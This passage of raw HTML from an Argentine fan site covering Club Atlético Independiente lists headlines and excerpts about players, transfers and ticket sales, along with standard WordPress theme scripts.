            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6971b16aaf8f6_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6971b16aaf8f6" ><script>var block_td_uid_13_6971b16aaf8f6 = new tdBlock();
block_td_uid_13_6971b16aaf8f6.id = "td_uid_13_6971b16aaf8f6";
block_td_uid_13_6971b16aaf8f6.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6971b16aaf8f6_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6971b16aaf8f6_rand","tdc_css_class_style":"td_uid_13_6971b16aaf8f6_rand_style"}';
block_td_uid_13_6971b16aaf8f6.td_column_number = "1";
block_td_uid_13_6971b16aaf8f6.block_type = "td_block_21";
block_td_uid_13_6971b16aaf8f6.post_count = "3";
block_td_uid_13_6971b16aaf8f6.found_posts = "29835";
block_td_uid_13_6971b16aaf8f6.header_color = "#";
block_td_uid_13_6971b16aaf8f6.ajax_pagination_infinite_stop = "";
block_td_uid_13_6971b16aaf8f6.max_num_pages = "9945";
tdBlocksArray.push(block_td_uid_13_6971b16aaf8f6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6971b16aaf8f6 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6971b16ab200b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6971b16ab200b" ><script>var block_td_uid_14_6971b16ab200b = new tdBlock();
block_td_uid_14_6971b16ab200b.id = "td_uid_14_6971b16ab200b";
block_td_uid_14_6971b16ab200b.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6971b16ab200b_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6971b16ab200b_rand","tdc_css_class_style":"td_uid_14_6971b16ab200b_rand_style"}';
block_td_uid_14_6971b16ab200b.td_column_number = "1";
block_td_uid_14_6971b16ab200b.block_type = "td_block_21";
block_td_uid_14_6971b16ab200b.post_count = "3";
block_td_uid_14_6971b16ab200b.found_posts = "33";
block_td_uid_14_6971b16ab200b.header_color = "#";
block_td_uid_14_6971b16ab200b.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971b16ab200b.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_14_6971b16ab200b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6971b16ab200b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/" rel="bookmark" class="td-image-wrap" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/felipe-loyola-despedida-independiente-150x150.jpg" alt="felipe-loyola-despedida-independiente" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/" rel="bookmark" title="Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;">Loyola se despidió de Independiente: &#8220;Me los llevo en el corazón&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:51:29+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/loyola-se-despidio-de-independiente-me-los-llevo-en-el-corazon/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola se despidió de Independiente a través de las redes sociales, tras confirmarse su salida al Pisa de Italia.

En un video en la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/tasso-cesion-de-derechos-a-union-magdalena/" rel="bookmark" class="td-image-wrap" title="Tasso, cesión de derechos a Unión Magdalena"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tasso-union-magdalena-colombia-1-150x150.jpg" alt="tasso-union-magdalena-colombia (1)" title="Tasso, cesión de derechos a Unión Magdalena"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/tasso-cesion-de-derechos-a-union-magdalena/" rel="bookmark" title="Tasso, cesión de derechos a Unión Magdalena">Tasso, cesión de derechos a Unión Magdalena</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:40:00+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/tasso-cesion-de-derechos-a-union-magdalena/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Manuel Tasso dejó de ser jugador de Independiente.

El Rojo se vio obligado a desprenderse del arquero de 24 años. Se superó el límite de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-150x150.jpg" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Todo lo que tenés que saber sobre la venta de entradas para recibir a Estudiantes, por la fecha 1 del Torneo Apertura.

Este miércoles a...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" class="td-image-wrap" title="Acuerdo de palabra con el colombiano Arias"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="arias-bahia" title="Acuerdo de palabra con el colombiano Arias"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" title="Acuerdo de palabra con el colombiano Arias">Acuerdo de palabra con el colombiano Arias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:33:43+00:00" >21 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/los-ultimos-5-futbolistas-de-independiente-vendidos-a-europa/" rel="bookmark" class="td-image-wrap" title="Los últimos 5 futbolistas de Independiente vendidos a Europa"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="loyola-felipe-independiente-2025" title="Los últimos 5 futbolistas de Independiente vendidos a Europa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/los-ultimos-5-futbolistas-de-independiente-vendidos-a-europa/" rel="bookmark" title="Los últimos 5 futbolistas de Independiente vendidos a Europa">Los últimos 5 futbolistas de Independiente vendidos a Europa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:06:49+00:00" >21 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/pedido-de-amnistia/" rel="bookmark" class="td-image-wrap" title="Pedido de amnistía"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tapia-toviggino-afa-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tapia-toviggino-afa-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tapia-toviggino-afa-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="tapia-toviggino-afa" title="Pedido de amnistía"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/pedido-de-amnistia/" rel="bookmark" title="Pedido de amnistía">Pedido de amnistía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:46:31+00:00" >21 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6971b16ae2fde
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
